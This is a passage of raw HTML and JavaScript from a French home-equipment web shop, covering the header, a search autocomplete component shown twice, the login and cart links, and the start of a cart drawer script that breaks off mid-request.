                <path fill-rule="evenodd" clip-rule="evenodd" d="M208.757 32.3476H210.375V36.3216C210.375 37.1071 210.763 37.5612 211.529 37.5612C212.296 37.5612 212.703 37.1071 212.703 36.3216V32.3476H214.32V36.3122C214.32 38.1477 213.034 39.0558 211.501 39.0558C209.959 39.0558 208.757 38.1477 208.757 36.3122V32.3476Z" fill="#757575"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M219.996 33.644H217.546V34.9875H219.712V36.2365H217.546V37.6936H219.996V38.9899H215.927V32.3477H219.996V33.644Z" fill="#757575"/>
            </g>
        </svg>

    </a>
</div>
            <!--Searchbar-->
            
<script>

    let mobileSearchOpened = false;

    function initMiniSearchComponent() {
        "use strict";

        let navOverlay = document.getElementById('navigation-overlay');

        return {
            show:false,
            isSearching:false,
            formSelector: "#search_mini_form",
            url: "https://www.domo-confort.com/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Recherches populaires","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Produits","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Cat\u00e9gories","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attributs","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,
            showCloseButton: false,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                this.isSearching = true;
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                if(document.documentElement.offsetWidth >= 768){
                    navOverlay.style.top = "-97px";
                    navOverlay.style.zIndex = "100";
                    navOverlay.classList.remove('hidden')
                    document.body.style.overflow = 'hidden';
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.showCloseButton = true;

                    if(data.length < 1){
                        this.searchResultsByType = [];
                        document.getElementsByClassName('more-products')[0].classList.add('hidden');
                        document.getElementsByClassName('no-result-text')[0].classList.remove('hidden');
                        return;
                    }

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (result.type !== 'term') {
                            if (!acc[result.type]) acc[result.type] = [];
                            acc[result.type].push(result);
                        }
                        return acc;
                    }, {});

                    document.querySelector('#search_autocomplete > div').classList.remove('hidden');
                    document.getElementsByClassName('more-products')[0].classList.remove('hidden');
                    document.getElementsByClassName('no-result-text')[0].classList.add('hidden');

                }).catch((error) => {
                    ;
                });
            },
            closeSearch: function() {
                this.show = false;
                this.isSearching = false;
                this.showCloseButton = false;
                navOverlay.style.top = "0";
                navOverlay.style.zIndex = "0";
                navOverlay.classList.add('hidden')
                document.body.style.overflow = 'auto';
                document.querySelector('#search_autocomplete > div').classList.add('hidden');
                document.getElementsByClassName('more-products')[0].classList.add('hidden');
            },
            clearSearch: function() {
                document.querySelector('#search').value = '';
                this.closeSearch();
            }
        }
    }

    function toggleMobileSearch() {
        const searchMobileElement = document.getElementsByClassName('search-mobile')[0];
        if (mobileSearchOpened){
            searchMobileElement.classList.add('hidden');
        } else {
            searchMobileElement.classList.remove('hidden');
        }
        mobileSearchOpened = !mobileSearchOpened;
    }
</script>
<div class="absolute right-2 bg-white p-3 border border-gray-200 rounded-xl lg:hidden" onclick="toggleMobileSearch()">
    <svg class="w-4 h-4 text-black" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
         viewBox="0 0 24 24">
        <path d="M16.32 14.9l5.39 5.4a1 1 0 0 1-1.42 1.4l-5.38-5.38a8 8 0 1 1 1.41-1.41zM10 16a6 6 0 1 0 0-12 6 6 0 0 0 0 12z" />
    </svg>
</div>
<div x-data="initMiniSearchComponent()" class="hidden overflow-y-scroll search-mobile fixed top-0 left-0 h-full w-full bg-white p-6 md:p-0 lg:bg-transparent lg:relative lg:flex lg:order-2 lg:flex-auto xl:ml-12 xl:mr-3 z-50 search-bar-custom">
    <div class="w-full">
        <div class="flex justify-end mb-3 lg:hidden md:p-4">
            <div class="flex items-center" onclick="toggleMobileSearch()">
                <span class="uppercase font-semibold">Fermer</span>
                <svg class="w-4 h-4 ml-2" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793" transform="rotate(45 1.49609 0)" fill="#202026"/>
                    <rect width="19.748" height="2.11586" rx="1.05793" transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="#202026"/>
                </svg>
            </div>
        </div>
        <div class="flex relative flex-auto">
            <div id="search-content" class="w-full">
                <div
                     class="rounded-t-xl mx-auto text-black"
                     @click.away="closeSearch()"
                     :class="{ 'bg-white': isSearching }"
                >
                    <form class="form minisearch" id="search_mini_form" action="https://www.domo-confort.com/catalogsearch/result/" method="get">
                        <div class="relative md:p-4">
                            <label class="sr-only" for="search">
                                Rechercher&#x20;dans&#x20;tout&#x20;le&#x20;magasin...                            </label>
                            <input id="search"
                                   x-on:input.debounce="getSearchResults()"
                                   x-ref="searchInput"
                                   type="search"
                                   class="block w-full pr-10 lg:pr-6 pl-4 xl:pr-10 py-2 border-0 rounded-md flex-auto focus:ring-primary-yellow"
                                   autocapitalize="off" autocomplete="off" autocorrect="off"
                                   name="q"
                                   value=""
                                   placeholder="Rechercher&#x20;dans&#x20;tout&#x20;le&#x20;magasin..."
                                   maxlength="128"
                            />
                            <!-- Clear search input (no-native)-->
                            <svg x-show="showCloseButton" @click="clearSearch()" class="close-search-button hidden absolute border-r border-gray-400 top-7 right-0 md:right-4 xl:right-16 flex items-center justify-center p-2 bg-white border-1 rounded-md border-black md:block lg:p-0 lg:border-0"
                                 width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M13.6496 7.3501L7.34961 13.6501" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M7.34961 7.3501L13.6496 13.6501" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <button
                                    class="absolute top-0 right-0 md:right-4 xl:right-6 flex items-center justify-center p-2 bg-white border-1 rounded-md border-black xl:mr-2 lg:p-0 lg:border-0 box-border lg:inset-y-1/2"
                            >
                                <svg class="w-5 h-5 text-gray-600" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                                     viewBox="0 0 24 24">
                                    <path
                                            d="M16.32 14.9l5.39 5.4a1 1 0 0 1-1.42 1.4l-5.38-5.38a8 8 0 1 1 1.41-1.41zM10 16a6 6 0 1 0 0-12 6 6 0 0 0 0 12z" />
                                </svg>
                            </button>
                        </div>
                        <div id="search_autocomplete" class="search-autocomplete relative w-full">
                            <div class="hidden absolute top-1 md:-top-1 bg-white z-50 w-full grid rounded-b-xl">
                                <template x-for="searchResultByType in Object.values(searchResultsByType)">
                                    <div class="results-div">
                                        <template x-for="searchResult in searchResultByType">
                                            <div class="md:hover:bg-gray-100">
                                                                                                    
<template x-if="searchResult.type == 'term'"></template>
                                                                                                    
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="search-item grid grid-cols-4 gap-4 lg:mx-6 xl:mx-10 py-6 border-b border-gray-200 ">
            <div class="flex flex-col justify-center">
                <div class="border border-gray-200 rounded">
                    <img :src="searchResult.image" class="w-full rounded" />
                </div>
            </div>
            <div class="search-info-product col-span-3 flex justify-between">
                <div class="texts flex flex-col py-2 ">
                    <span class="text-sm uppercase font-semibold max-two-lines" x-text="searchResult.title"></span>
                    <span class="text-sm uppercase font-semibold my-2">
                        <strong>Réf :</strong> <span x-text="searchResult.sku"></span>
                    </span>
                    <div x-show="searchResult.has_remplacement_product">
                        <span class="text-sm uppercase text-primary-blue font-bold" x-text="searchResult.stock_status_label"></span>
                    </div>
                    <div x-show="!searchResult.has_remplacement_product">
                        <div x-show="searchResult.is_out_of_stock">
                            <span class="text-sm uppercase text-secondary-red font-bold" x-show="!searchResult.is_pro" x-text="searchResult.stock_status_label"></span>
                            <span class="text-sm uppercase text-primary-blue font-bold" x-show="searchResult.is_pro" x-text="searchResult.stock_status_label"></span>
                        </div>
                        <div x-show="!searchResult.is_out_of_stock">
                            <span class="text-sm uppercase text-primary-blue font-bold" x-text="searchResult.stock_status_label"></span>
                        </div>
                    </div>
                </div>
                <div class="flex flex-col items-end justify-center search-price-container search-result-logged-pro-price-container" x-show="searchResult.display_price && searchResult.stock_status === 2">
                    <span class="lg:mr-3 xl:mr-0 text-sm font-bold" x-html="searchResult.price"></span>
                    <div class="flex w-fit text-xs font-bold text-[#43A547] font-semibold w-[110px] justify-end">
                        <span class="text-right" x-text="searchResult.ecotax"></span>
                    </div>
                </div>
                <div class="flex flex-col items-end justify-center search-price-container" x-show="searchResult.display_price && searchResult.stock_status !== 2">
                    <span class=" text-sm font-bold" x-html="searchResult.price"></span>
                    <div class="flex w-fit text-xs font-bold text-[#43A547] font-semibold w-[110px] justify-end">
                        <span class="text-right" x-text="searchResult.ecotax"></span>
                    </div>
                </div>
            </div>
        </div>
    </a>
</template>
                                                                                                    
<template x-if="searchResult.type == 'category'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm italic block text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                                                    
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
                                                                                                    
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                                            </div>
                                        </template>
                                    </div>
                                </template>

                                <div>
                                    <p class="hidden no-result-text p-4">Aucun résultat</p>
                                    <div class="more-products hidden flex justify-end rounded-b-xl">
                                        <button x-on:click="getSearchResults()"  class="btn md:mx-10 my-4 px-7 py-4 btn-primary hover:cursor-pointer hover:bg-primary-yellow hover:text-white w-auto">
                                            <span class="w-full text-base font-semibold text-center">Plus de résultats</span>
                                            <svg class="w-4 h-4 ml-2" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M8.06763 4.14621C8.7068 4.53597 8.7068 5.46403 8.06764 5.85378L3.88734 8.40287C3.22096 8.80922 2.36671 8.32958 2.36671 7.54909L2.36671 2.45092C2.36671 1.67042 3.22096 1.19078 3.88734 1.59713L8.06763 4.14621Z" fill="white"/>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
</div>
        </div>
        <!-- Phone number, login button + cart button-->
        <div class="hidden lg:flex md:items-end">
            <div class="hidden sm:flex mr-4">
                <svg class="w-8 h-8 m-2 hover:text-black" viewBox="0 0 27 23" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.44712 7.67068H3.22356C1.99452 7.67068 1 8.66521 1 9.89425V14.3414C1 15.5704 1.99452 16.5649 3.22356 16.5649H5.44712" stroke="#202026" stroke-width="2" stroke-linecap="square"/>
                    <path d="M21.0117 16.5649H23.2353C24.4643 16.5649 25.4588 15.5704 25.4588 14.3414V9.89425C25.4588 8.66521 24.4643 7.67068 23.2353 7.67068H21.0117" stroke="#202026" stroke-width="2" stroke-linecap="square"/>
                    <path d="M21.0122 16.5649V7.67068C21.0122 3.98357 18.0286 1 14.3415 1H12.1179C8.43084 1 5.44727 3.98357 5.44727 7.67068V16.5649C5.44727 19.023 7.43617 21.012 9.89439 21.012H13.2297" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
                <div class="flex flex-col">
                    <span class="uppercase font-semibold text-sm">Une&#x20;question&#x20;&#x3F;</span>
                    <a href="tel:03 88 19 18 68" class="text-lg font-worksans font-bold text-primary-blue">03 88 19 18 68</a>
                </div>
            </div>

            <!--Customer Icon & Dropdown-->
            
<div x-data="{ open: false }" class="relative inline-block ml-1 xl:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black flex flex-col justify-center items-center px-2 xl:px-5"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Mon&#x20;compte"
    >

                    <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#202026" stroke-width="2"/>
                <path d="M1 21C2.41625 15.672 6.35711 13.1648 9.86694 13.1648C13.2536 13.1648 18.1797 15.672 18.9802 21" stroke="#202026" stroke-width="2" stroke-linecap="round"/>
            </svg>
        
        <span class="label text-sm font-medium">
                            Connexion                    </span>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
                   )"
               href="https://www.domo-confort.com/customer/account/index/">
                Se connecter            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://www.domo-confort.com/customer/account/create/"
                >
                    Créer un compte                </a>
                        </nav>
</div>

            <!--Cart Icon-->
            <a id="menu-cart-icon"
               @click.prevent.stop="$dispatch('toggle-cart',{});"               class="relative inline-block no-underline hover:text-black flex flex-col items-center px-2 xl:px-5"
               href="https://www.domo-confort.com/checkout/cart/index/"
            >

                <svg class="w-8 h-8 hover:text-black" viewBox="0 0 31 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.7596 23H5.39965L3.63965 8.92001H26.5196L24.7596 23Z" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M1 8.92H29.16" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M15.0796 12.44V19.48" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M9.80035 12.44V19.48" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M20.3599 12.44V19.48" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M8.91992 8.92L11.5599 1" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M21.2396 8.92L18.5996 1" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>

                <span class="label text-sm font-medium">
                    Mon&#x20;panier                </span>

                <span x-text="cart.summary_count"
                      class="absolute top-0 right-0 w-5 h-5 py-1 -mt-4 lg:-mr-5 xl:-mr-2 text-xs font-semibold
                        leading-none text-center uppercase transform -translate-x-10
                        translate-y-1/2 rounded-full bg-primary-yellow"
                      :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"
                ></span>
            </a>
        </div>
    </div>

    <!--Search-->
    <div class="hidden absolute z-10 w-full border-t shadow-sm bg-container-lighter border-container-lighter"
         id="search-content"
         :class="{ 'block': searchOpen, 'hidden': !searchOpen }"
         @click.away="searchOpen = false"
         x-show="true"
    >
        
<script>

    let mobileSearchOpened = false;

    function initMiniSearchComponent() {
        "use strict";

        let navOverlay = document.getElementById('navigation-overlay');

        return {
            show:false,
            isSearching:false,
            formSelector: "#search_mini_form",
            url: "https://www.domo-confort.com/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Recherches populaires","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Produits","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Cat\u00e9gories","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attributs","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,
            showCloseButton: false,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                this.isSearching = true;
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                if(document.documentElement.offsetWidth >= 768){
                    navOverlay.style.top = "-97px";
                    navOverlay.style.zIndex = "100";
                    navOverlay.classList.remove('hidden')
                    document.body.style.overflow = 'hidden';
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.showCloseButton = true;

                    if(data.length < 1){
                        this.searchResultsByType = [];
                        document.getElementsByClassName('more-products')[0].classList.add('hidden');
                        document.getElementsByClassName('no-result-text')[0].classList.remove('hidden');
                        return;
                    }

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (result.type !== 'term') {
                            if (!acc[result.type]) acc[result.type] = [];
                            acc[result.type].push(result);
                        }
                        return acc;
                    }, {});

                    document.querySelector('#search_autocomplete > div').classList.remove('hidden');
                    document.getElementsByClassName('more-products')[0].classList.remove('hidden');
                    document.getElementsByClassName('no-result-text')[0].classList.add('hidden');

                }).catch((error) => {
                    ;
                });
            },
            closeSearch: function() {
                this.show = false;
                this.isSearching = false;
                this.showCloseButton = false;
                navOverlay.style.top = "0";
                navOverlay.style.zIndex = "0";
                navOverlay.classList.add('hidden')
                document.body.style.overflow = 'auto';
                document.querySelector('#search_autocomplete > div').classList.add('hidden');
                document.getElementsByClassName('more-products')[0].classList.add('hidden');
            },
            clearSearch: function() {
                document.querySelector('#search').value = '';
                this.closeSearch();
            }
        }
    }

    function toggleMobileSearch() {
        const searchMobileElement = document.getElementsByClassName('search-mobile')[0];
        if (mobileSearchOpened){
            searchMobileElement.classList.add('hidden');
        } else {
            searchMobileElement.classList.remove('hidden');
        }
        mobileSearchOpened = !mobileSearchOpened;
    }
</script>
<div class="absolute right-2 bg-white p-3 border border-gray-200 rounded-xl lg:hidden" onclick="toggleMobileSearch()">
    <svg class="w-4 h-4 text-black" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
         viewBox="0 0 24 24">
        <path d="M16.32 14.9l5.39 5.4a1 1 0 0 1-1.42 1.4l-5.38-5.38a8 8 0 1 1 1.41-1.41zM10 16a6 6 0 1 0 0-12 6 6 0 0 0 0 12z" />
    </svg>
</div>
<div x-data="initMiniSearchComponent()" class="hidden overflow-y-scroll search-mobile fixed top-0 left-0 h-full w-full bg-white p-6 md:p-0 lg:bg-transparent lg:relative lg:flex lg:order-2 lg:flex-auto xl:ml-12 xl:mr-3 z-50 search-bar-custom">
    <div class="w-full">
        <div class="flex justify-end mb-3 lg:hidden md:p-4">
            <div class="flex items-center" onclick="toggleMobileSearch()">
                <span class="uppercase font-semibold">Fermer</span>
                <svg class="w-4 h-4 ml-2" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793" transform="rotate(45 1.49609 0)" fill="#202026"/>
                    <rect width="19.748" height="2.11586" rx="1.05793" transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="#202026"/>
                </svg>
            </div>
        </div>
        <div class="flex relative flex-auto">
            <div id="search-content" class="w-full">
                <div
                     class="rounded-t-xl mx-auto text-black"
                     @click.away="closeSearch()"
                     :class="{ 'bg-white': isSearching }"
                >
                    <form class="form minisearch" id="search_mini_form" action="https://www.domo-confort.com/catalogsearch/result/" method="get">
                        <div class="relative md:p-4">
                            <label class="sr-only" for="search">
                                Rechercher&#x20;dans&#x20;tout&#x20;le&#x20;magasin...                            </label>
                            <input id="search"
                                   x-on:input.debounce="getSearchResults()"
                                   x-ref="searchInput"
                                   type="search"
                                   class="block w-full pr-10 lg:pr-6 pl-4 xl:pr-10 py-2 border-0 rounded-md flex-auto focus:ring-primary-yellow"
                                   autocapitalize="off" autocomplete="off" autocorrect="off"
                                   name="q"
                                   value=""
                                   placeholder="Rechercher&#x20;dans&#x20;tout&#x20;le&#x20;magasin..."
                                   maxlength="128"
                            />
                            <!-- Clear search input (no-native)-->
                            <svg x-show="showCloseButton" @click="clearSearch()" class="close-search-button hidden absolute border-r border-gray-400 top-7 right-0 md:right-4 xl:right-16 flex items-center justify-center p-2 bg-white border-1 rounded-md border-black md:block lg:p-0 lg:border-0"
                                 width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M13.6496 7.3501L7.34961 13.6501" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M7.34961 7.3501L13.6496 13.6501" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <button
                                    class="absolute top-0 right-0 md:right-4 xl:right-6 flex items-center justify-center p-2 bg-white border-1 rounded-md border-black xl:mr-2 lg:p-0 lg:border-0 box-border lg:inset-y-1/2"
                            >
                                <svg class="w-5 h-5 text-gray-600" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                                     viewBox="0 0 24 24">
                                    <path
                                            d="M16.32 14.9l5.39 5.4a1 1 0 0 1-1.42 1.4l-5.38-5.38a8 8 0 1 1 1.41-1.41zM10 16a6 6 0 1 0 0-12 6 6 0 0 0 0 12z" />
                                </svg>
                            </button>
                        </div>
                        <div id="search_autocomplete" class="search-autocomplete relative w-full">
                            <div class="hidden absolute top-1 md:-top-1 bg-white z-50 w-full grid rounded-b-xl">
                                <template x-for="searchResultByType in Object.values(searchResultsByType)">
                                    <div class="results-div">
                                        <template x-for="searchResult in searchResultByType">
                                            <div class="md:hover:bg-gray-100">
                                                                                                    
<template x-if="searchResult.type == 'term'"></template>
                                                                                                    
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="search-item grid grid-cols-4 gap-4 lg:mx-6 xl:mx-10 py-6 border-b border-gray-200 ">
            <div class="flex flex-col justify-center">
                <div class="border border-gray-200 rounded">
                    <img :src="searchResult.image" class="w-full rounded" />
                </div>
            </div>
            <div class="search-info-product col-span-3 flex justify-between">
                <div class="texts flex flex-col py-2 ">
                    <span class="text-sm uppercase font-semibold max-two-lines" x-text="searchResult.title"></span>
                    <span class="text-sm uppercase font-semibold my-2">
                        <strong>Réf :</strong> <span x-text="searchResult.sku"></span>
                    </span>
                    <div x-show="searchResult.has_remplacement_product">
                        <span class="text-sm uppercase text-primary-blue font-bold" x-text="searchResult.stock_status_label"></span>
                    </div>
                    <div x-show="!searchResult.has_remplacement_product">
                        <div x-show="searchResult.is_out_of_stock">
                            <span class="text-sm uppercase text-secondary-red font-bold" x-show="!searchResult.is_pro" x-text="searchResult.stock_status_label"></span>
                            <span class="text-sm uppercase text-primary-blue font-bold" x-show="searchResult.is_pro" x-text="searchResult.stock_status_label"></span>
                        </div>
                        <div x-show="!searchResult.is_out_of_stock">
                            <span class="text-sm uppercase text-primary-blue font-bold" x-text="searchResult.stock_status_label"></span>
                        </div>
                    </div>
                </div>
                <div class="flex flex-col items-end justify-center search-price-container search-result-logged-pro-price-container" x-show="searchResult.display_price && searchResult.stock_status === 2">
                    <span class="lg:mr-3 xl:mr-0 text-sm font-bold" x-html="searchResult.price"></span>
                    <div class="flex w-fit text-xs font-bold text-[#43A547] font-semibold w-[110px] justify-end">
                        <span class="text-right" x-text="searchResult.ecotax"></span>
                    </div>
                </div>
                <div class="flex flex-col items-end justify-center search-price-container" x-show="searchResult.display_price && searchResult.stock_status !== 2">
                    <span class=" text-sm font-bold" x-html="searchResult.price"></span>
                    <div class="flex w-fit text-xs font-bold text-[#43A547] font-semibold w-[110px] justify-end">
                        <span class="text-right" x-text="searchResult.ecotax"></span>
                    </div>
                </div>
            </div>
        </div>
    </a>
</template>
                                                                                                    
<template x-if="searchResult.type == 'category'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm italic block text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                                                    
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
                                                                                                    
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                                            </div>
                                        </template>
                                    </div>
                                </template>

                                <div>
                                    <p class="hidden no-result-text p-4">Aucun résultat</p>
                                    <div class="more-products hidden flex justify-end rounded-b-xl">
                                        <button x-on:click="getSearchResults()"  class="btn md:mx-10 my-4 px-7 py-4 btn-primary hover:cursor-pointer hover:bg-primary-yellow hover:text-white w-auto">
                                            <span class="w-full text-base font-semibold text-center">Plus de résultats</span>
                                            <svg class="w-4 h-4 ml-2" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M8.06763 4.14621C8.7068 4.53597 8.7068 5.46403 8.06764 5.85378L3.88734 8.40287C3.22096 8.80922 2.36671 8.32958 2.36671 7.54909L2.36671 2.45092C2.36671 1.67042 3.22096 1.19078 3.88734 1.59713L8.06763 4.14621Z" fill="white"/>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
</div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            isModalOpen: false,
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 de %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            openDeleteItemFormCartModal(itemId) {
                this.isModalOpen = itemId;
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
